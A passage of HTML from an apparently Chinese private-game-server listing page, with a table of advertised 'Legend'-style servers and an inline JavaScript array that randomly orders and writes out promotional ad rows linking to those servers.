   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.lasvegas96.top:22911 target='_blank'>大超变０充送神器</a></TD>
<TD width=13%><a href=http://www.lasvegas96.top:22911 target='_blank'>刀刀吸血●怪鞭尸</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█独家超变变</TD>
<TD>０充进图█０充狂暴█０充沙捐█无限刀 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█上线送真充</TD>
<TD align=center width=8%><a href=http://www.lasvegas96.top:22911 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.gaoxing2.com:19247 target='_blank'>刀刀「切割」秒怪</a></TD>
<TD width=13%><a href=http://r-945.gaoxing2.com:19247 target='_blank'>零茺「白瓢」神器</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>〃瞎爆充值〃</TD>
<TD>〝小怪出狠货〝一怪⑩光柱〝０充通关〝 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>〃充值算我输</TD>
<TD align=center width=8%><a href=http://r-945.gaoxing2.com:19247 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.gaoxing2.com:13827 target='_blank'>切割〃野外〃奇遇</a></TD>
<TD width=13%><a href=http://r-945.gaoxing2.com:13827 target='_blank'>〃免费→打顶赞〃</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>→牛逼PLUS←</TD>
<TD>灬灬灬老G要人气不要盈利●赶紧来白瞟 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>０茺野外全爆</TD>
<TD align=center width=8%><a href=http://r-945.gaoxing2.com:13827 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=https://www.180wmzg.com target='_blank'>１８０火龙公益√</a></TD>
<TD width=13%><a href=https://www.180wmzg.com target='_blank'>━━小众精品━━</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>━唯一货币━</TD>
<TD>━━━━复古微变极品三职业━━━━ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>━爆率全开━</TD>
<TD align=center width=8%><a href=https://www.180wmzg.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://speed.yswb666.cn:58123/fygs target='_blank'>【风云Ｘ大极品】</a></TD>
<TD width=13%><a href=http://speed.yswb666.cn:58123/fygs target='_blank'>【快刀6极品999】</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>送自挂自捡无</TD>
<TD>█０咪图█攻速刀█玩法多█无套路█散 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>大极品单职业</TD>
<TD align=center width=8%><a href=http://speed.yswb666.cn:58123/fygs target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.lasvegas95.top:24533 target='_blank'>吞天沉默█送顶赞</a></TD>
<TD width=13%><a href=http://www.lasvegas95.top:24533 target='_blank'>真送刀刀秒杀切割</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>⒌元开局看脸</TD>
<TD>狂暴玩通关█必爆活动多多█小怪爆大米 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>小怪真爆终极</TD>
<TD align=center width=8%><a href=http://www.lasvegas95.top:24533 target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =79;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>你绝逼没玩过</TD><TD align=center width=8%><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.jiulong80.com target="_blank">██８０金币合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target="_blank">公益战神＋２██</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█３０全满█</TD><TD>元宝装备保值囬収█挂机捡物█散人吃肉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=https://www.jiulong80.com target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://88zhet.s3.cn-east-2.jdcloud-oss.com target="_blank">≤●帝王轻变●≥</a></TD><TD width=13%><a href=https://88zhet.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝三职业</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>轻变迷失中变</TD><TD>━主打BOSS━纯元宝时间终极━全爆━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>纯元宝无捐献</TD><TD align=center width=8%><a href=https://88zhet.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://ww8001.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━仙道迷失</a></TD><TD width=13%><a href=https://ww8001.s3.cn-south-1.jdcloud-oss.com target="_blank">纯元宝复古迷失</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>全靠打纯元宝</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>全靠打纯元宝</TD><TD align=center width=8%><a href=https://ww8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.75:13906 target="_blank">◆１．７６复古◆</a></TD><TD width=13%><a href=http://103.192.209.75:13906 target="_blank">１．７６散人为王</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>灬176爆充值</TD><TD>◆◆爆率全开╱免费满级╱〇充畅玩╱赞-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己ミ打赞助</TD><TD align=center width=8%><a href=http://103.192.209.75:13906 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://kk.ktpa88.top:9488 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://kk.ktpa88.top:9488 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://kk.ktpa88.top:9488 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.75:18026 target="_blank">１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target="_blank">１．７６道士十狗</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.444567.xyz:3344/3902 target="_blank">(　　新西游　　)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/3902 target="_blank">(　　第一季　　)</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.444567.xyz:3344/3902 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.444567.xyz:3344/3902 target="_blank">(　　新西游　　)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/3902 target="_blank">(　　第一季　　)</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.444567.xyz:3344/3902 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://202.189.15.186:56698 target="_blank">▇▃▃▃农民沉默</a></TD><TD width=13%><a href=http://202.189.15.186:56698 target="_blank">首战１区▃▃▃▇</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送赞助打鑫</TD><TD align=center width=8%><a href=http://202.189.15.186:56698 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.qd3tdc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.qd3tdc.top:10888 target="_blank">新思路极品+18</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>说话算话</TD><TD align=center width=8%><a href=http://www.qd3tdc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://up.11527.cn:837/aiff.htm target="_blank">５亿吨暴击超变态</a></TD><TD width=13%><a href=http://up.11527.cn:837/aiff.htm target="_blank">满屏红怪无限首爆</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://up.11527.cn:837/aiff.htm target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://xx.11527.cn:3238/20bb.htm target="_blank">７６特色小极品+5</a></TD><TD width=13%><a href=http://xx.11527.cn:3238/20bb.htm target="_blank">一切靠打赤月终极</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长久稳定保值</TD><TD align=center width=8%><a href=http://xx.11527.cn:3238/20bb.htm target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">您从未玩过新版本</a></TD><TD width=13%><a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">每人都可进终极图</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>免费专属神器</TD><TD>特色吸引玩法█万件专属█千张地图全免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>没沙捐没狂暴</TD><TD align=center width=8%><a href=http://yy.vbdfdgye.xyz:3238/longa.htm target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.080808pk.com:28888 target="_blank">【　名剑山庄　】</a></TD><TD width=13%><a href=https://www.080808pk.com:28888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.080808pk.com:28888 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.aeade.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.aeade.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.aeade.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.agafg.top:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.agafg.top:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.agafg.top:24890 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://m8001.s3.cn-south-1.jdcloud-oss.com target="_blank">▇▇▅▃夜战迷失</a></TD><TD width=13%><a href=https://m8001.s3.cn-south-1.jdcloud-oss.com target="_blank">〓首战首区〓</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>█全部靠打█</TD><TD>━纯元宝━无狂暴━无顶榜━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>复古爆率全开</TD><TD align=center width=8%><a href=https://m8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.abavb.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.abavb.top:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.abavb.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.128:10442/185mh target="_blank">１●８⒌新版合击</a></TD><TD width=13%><a href=https://61.164.174.128:10442/185mh target="_blank">◥◣首战首区◢◤</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>◥◣极品＋⒑</TD><TD>█神墓梧州█终极必爆█地图多BOSS多█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=https://61.164.174.128:10442/185mh target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.adacd.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.adacd.top:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.adacd.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cacsa.top:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.cacsa.top:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.cacsa.top:31400 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://45.120.101.233:12206 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://45.120.101.233:12206 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>●185合击●</TD><TD>元宝合一切█全自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>★195合击★</TD><TD align=center width=8%><a href=https://45.120.101.233:12206 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cacra.top:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.cacra.top:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.cacra.top:30300 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.babia.top:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.babia.top:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.babia.top:28100 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ebeab.top:36900 target="_blank">变态神器必爆装X</a></TD><TD width=13%><a href=http://www.ebeab.top:36900 target="_blank">刀刀冰破复活神器</a></TD><TD class=font_R width=18%>11月/25日/〖通宵推荐〗</TD><TD align=center width=10%>神器０氪０充</TD><TD>０充白票通关▲全靠爆▲超牛BUFF▲爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▲满屏光柱▲</TD><TD align=center width=8%><a href=http://www.ebeab.top:36900 target="_blank">点击查看</a></TD></tr>';
